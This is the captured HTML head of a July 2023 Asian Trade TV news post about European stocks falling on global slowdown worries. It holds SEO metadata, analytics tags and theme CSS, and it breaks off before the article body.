

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://asiantrade.tv/european-stocks-decline-as-global-slowdown-signals-dampen-sentiment/
body_size: 72591
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns# og: http://ogp.me/ns#" class="" data-skin="light">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-630552383"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-630552383');
</script>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-J3HEML9Q9T"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-J3HEML9Q9T');
</script>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>European Stocks Decline as Global Slowdown Signals Dampen Sentiment - Asian Trade TV</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="European stocks took a dip today, as investors grew concerned about signs of a global economic slowdown, particularly in China. The release of crucial regional services activity data added to the unease among market participants. As of 03:20 ET (07:20 GMT), Germany&#039;s DAX index was down by 0.4%, France&#039;s CAC 40 fell by 0.4%, and" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Asian Trade TV"/>
	<link rel="canonical" href="https://asiantrade.tv/european-stocks-decline-as-global-slowdown-signals-dampen-sentiment/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Asian Trade TV - World Largest Web News website" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="European Stocks Decline as Global Slowdown Signals Dampen Sentiment - Asian Trade TV" />
		<meta property="og:description" content="European stocks took a dip today, as investors grew concerned about signs of a global economic slowdown, particularly in China. The release of crucial regional services activity data added to the unease among market participants. As of 03:20 ET (07:20 GMT), Germany&#039;s DAX index was down by 0.4%, France&#039;s CAC 40 fell by 0.4%, and" />
		<meta property="og:url" content="https://asiantrade.tv/european-stocks-decline-as-global-slowdown-signals-dampen-sentiment/" />
		<meta property="article:published_time" content="2023-07-05T08:29:22+00:00" />
		<meta property="article:modified_time" content="2023-07-05T08:29:23+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="European Stocks Decline as Global Slowdown Signals Dampen Sentiment - Asian Trade TV" />
		<meta name="twitter:description" content="European stocks took a dip today, as investors grew concerned about signs of a global economic slowdown, particularly in China. The release of crucial regional services activity data added to the unease among market participants. As of 03:20 ET (07:20 GMT), Germany&#039;s DAX index was down by 0.4%, France&#039;s CAC 40 fell by 0.4%, and" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/asiantrade.tv\/european-stocks-decline-as-global-slowdown-signals-dampen-sentiment\/#blogposting","name":"European Stocks Decline as Global Slowdown Signals Dampen Sentiment - Asian Trade TV","headline":"European Stocks Decline as Global Slowdown Signals Dampen Sentiment","author":{"@id":"https:\/\/asiantrade.tv\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/asiantrade.tv\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/asiantrade.tv\/wp-content\/uploads\/2023\/07\/European-stocks.jpg","width":728,"height":481,"caption":"Asian stocks"},"datePublished":"2023-07-05T13:29:22+05:00","dateModified":"2023-07-05T13:29:23+05:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/asiantrade.tv\/european-stocks-decline-as-global-slowdown-signals-dampen-sentiment\/#webpage"},"isPartOf":{"@id":"https:\/\/asiantrade.tv\/european-stocks-decline-as-global-slowdown-signals-dampen-sentiment\/#webpage"},"articleSection":"Stock Market, activity, services"},{"@type":"BreadcrumbList","@id":"https:\/\/asiantrade.tv\/european-stocks-decline-as-global-slowdown-signals-dampen-sentiment\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/asiantrade.tv#listItem","position":1,"name":"Home","item":"https:\/\/asiantrade.tv","nextItem":{"@type":"ListItem","@id":"https:\/\/asiantrade.tv\/category\/stock-market\/#listItem","name":"Stock Market"}},{"@type":"ListItem","@id":"https:\/\/asiantrade.tv\/category\/stock-market\/#listItem","position":2,"name":"Stock Market","item":"https:\/\/asiantrade.tv\/category\/stock-market\/","nextItem":{"@type":"ListItem","@id":"https:\/\/asiantrade.tv\/european-stocks-decline-as-global-slowdown-signals-dampen-sentiment\/#listItem","name":"European Stocks Decline as Global Slowdown Signals Dampen Sentiment"},"previousItem":{"@type":"ListItem","@id":"https:\/\/asiantrade.tv#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/asiantrade.tv\/european-stocks-decline-as-global-slowdown-signals-dampen-sentiment\/#listItem","position":3,"name":"European Stocks Decline as Global Slowdown Signals Dampen Sentiment","previousItem":{"@type":"ListItem","@id":"https:\/\/asiantrade.tv\/category\/stock-market\/#listItem","name":"Stock Market"}}]},{"@type":"Organization","@id":"https:\/\/asiantrade.tv\/#organization","name":"Asian Trade TV","description":"World Largest Web News website","url":"https:\/\/asiantrade.tv\/"},{"@type":"Person","@id":"https:\/\/asiantrade.tv\/author\/admin\/#author","url":"https:\/\/asiantrade.tv\/author\/admin\/","name":"Asian Trade TV","image":{"@type":"ImageObject","@id":"https:\/\/asiantrade.tv\/european-stocks-decline-as-global-slowdown-signals-dampen-sentiment\/#authorImage","url":"https:\/\/asiantrade.tv\/wp-content\/uploads\/2021\/12\/asian-trade-website-logo-130px-96x96.png","width":96,"height":96,"caption":"Asian Trade TV"}},{"@type":"WebPage","@id":"https:\/\/asiantrade.tv\/european-stocks-decline-as-global-slowdown-signals-dampen-sentiment\/#webpage","url":"https:\/\/asiantrade.tv\/european-stocks-decline-as-global-slowdown-signals-dampen-sentiment\/","name":"European Stocks Decline as Global Slowdown Signals Dampen Sentiment - Asian Trade TV","description":"European stocks took a dip today, as investors grew concerned about signs of a global economic slowdown, particularly in China. The release of crucial regional services activity data added to the unease among market participants. As of 03:20 ET (07:20 GMT), Germany's DAX index was down by 0.4%, France's CAC 40 fell by 0.4%, and","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/asiantrade.tv\/#website"},"breadcrumb":{"@id":"https:\/\/asiantrade.tv\/european-stocks-decline-as-global-slowdown-signals-dampen-sentiment\/#breadcrumblist"},"author":{"@id":"https:\/\/asiantrade.tv\/author\/admin\/#author"},"creator":{"@id":"https:\/\/asiantrade.tv\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/asiantrade.tv\/wp-content\/uploads\/2023\/07\/European-stocks.jpg","@id":"https:\/\/asiantrade.tv\/european-stocks-decline-as-global-slowdown-signals-dampen-sentiment\/#mainImage","width":728,"height":481,"caption":"Asian stocks"},"primaryImageOfPage":{"@id":"https:\/\/asiantrade.tv\/european-stocks-decline-as-global-slowdown-signals-dampen-sentiment\/#mainImage"},"datePublished":"2023-07-05T13:29:22+05:00","dateModified":"2023-07-05T13:29:23+05:00"},{"@type":"WebSite","@id":"https:\/\/asiantrade.tv\/#website","url":"https:\/\/asiantrade.tv\/","name":"Asian Trade TV","description":"World Largest Web News website","inLanguage":"en-US","publisher":{"@id":"https:\/\/asiantrade.tv\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- This site is optimized with the Yoast SEO Premium plugin v7.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://asiantrade.tv/european-stocks-decline-as-global-slowdown-signals-dampen-sentiment/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="European Stocks Decline as Global Slowdown Signals Dampen Sentiment - Asian Trade TV" />
<meta property="og:description" content="European stocks took a dip today, as investors grew concerned about signs of a global economic slowdown, particularly in China. The release of crucial regional services activity data added to the unease among market participants. As of 03:20 ET (07:20 GMT), Germany&#8217;s DAX index was down by 0.4%, France&#8217;s CAC 40 fell by 0.4%, and &hellip;" />
<meta property="og:url" content="https://asiantrade.tv/european-stocks-decline-as-global-slowdown-signals-dampen-sentiment/" />
<meta property="og:site_name" content="Asian Trade TV" />
<meta property="article:section" content="Stock Market" />
<meta property="article:published_time" content="2023-07-05T13:29:22+05:00" />
<meta property="article:modified_time" content="2023-07-05T13:29:23+05:00" />
<meta property="og:updated_time" content="2023-07-05T13:29:23+05:00" />
<meta property="og:image" content="https://asiantrade.tv/wp-content/uploads/2023/07/European-stocks.jpg" />
<meta property="og:image:secure_url" content="https://asiantrade.tv/wp-content/uploads/2023/07/European-stocks.jpg" />
<meta property="og:image:width" content="728" />
<meta property="og:image:height" content="481" />
<meta property="og:image:alt" content="Asian stocks" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="European stocks took a dip today, as investors grew concerned about signs of a global economic slowdown, particularly in China. The release of crucial regional services activity data added to the unease among market participants. As of 03:20 ET (07:20 GMT), Germany&#8217;s DAX index was down by 0.4%, France&#8217;s CAC 40 fell by 0.4%, and &hellip;" />
<meta name="twitter:title" content="European Stocks Decline as Global Slowdown Signals Dampen Sentiment - Asian Trade TV" />
<meta name="twitter:image" content="https://asiantrade.tv/wp-content/uploads/2023/07/European-stocks.jpg" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//apidevst.com' />
<link rel='dns-prefetch' href='//blacksaltys.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Asian Trade TV &raquo; Feed" href="https://asiantrade.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Asian Trade TV &raquo; Comments Feed" href="https://asiantrade.tv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Asian Trade TV &raquo; European Stocks Decline as Global Slowdown Signals Dampen Sentiment Comments Feed" href="https://asiantrade.tv/european-stocks-decline-as-global-slowdown-signals-dampen-sentiment/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://asiantrade.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fasiantrade.tv%2Feuropean-stocks-decline-as-global-slowdown-signals-dampen-sentiment%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://asiantrade.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fasiantrade.tv%2Feuropean-stocks-decline-as-global-slowdown-signals-dampen-sentiment%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tie-insta-style-css' href='https://asiantrade.tv/wp-content/plugins/instanow/assets/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tie-insta-ilightbox-skin-css' href='https://asiantrade.tv/wp-content/plugins/instanow/assets/ilightbox/dark-skin/skin.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://asiantrade.tv/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='mcwp-crypto-css-css' href='https://asiantrade.tv/wp-content/plugins/cryptocurrency-widgets-pack/assets/public/css/style.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='mcwp-crypto-datatable-css-css' href='https://asiantrade.tv/wp-content/plugins/cryptocurrency-widgets-pack/assets/public/css/datatable-style.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-buttons-style-css' href='https://asiantrade.tv/wp-content/plugins/taqyeem-buttons/assets/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://asiantrade.tv/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://asiantrade.tv/wp-content/themes/Jannah-wp-theme/jannah/assets/css/base.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://asiantrade.tv/wp-content/themes/Jannah-wp-theme/jannah/assets/css/style.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://asiantrade.tv/wp-content/themes/Jannah-wp-theme/jannah/assets/css/widgets.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://asiantrade.tv/wp-content/themes/Jannah-wp-theme/jannah/assets/css/helpers.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://asiantrade.tv/wp-content/themes/Jannah-wp-theme/jannah/assets/css/fontawesome.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://asiantrade.tv/wp-content/themes/Jannah-wp-theme/jannah/assets/ilightbox/dark-skin/skin.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://asiantrade.tv/wp-content/themes/Jannah-wp-theme/jannah/assets/css/plugins/shortcodes.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://asiantrade.tv/wp-content/themes/Jannah-wp-theme/jannah/assets/css/single.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://asiantrade.tv/wp-content/themes/Jannah-wp-theme/jannah/assets/css/print.css?ver=5.4.10' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://asiantrade.tv/wp-content/themes/Jannah-wp-theme/jannah/assets/css/plugins/taqyeem.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://asiantrade.tv/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Cabin';}#tie-body{background-color: rgba(0,89,255,0.66);}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #e80b0b;}#instagram-link a:hover{color: #e80b0b !important;border-color: #e80b0b !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block 